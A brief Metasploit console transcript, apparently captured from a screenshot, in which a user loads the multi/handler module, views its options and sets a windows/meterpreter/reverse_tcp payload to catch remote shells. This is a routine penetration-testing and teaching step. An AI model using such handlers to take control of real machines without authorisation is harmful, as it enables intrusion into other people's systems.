 Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 > use exploit/multi/h
Display all 214 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp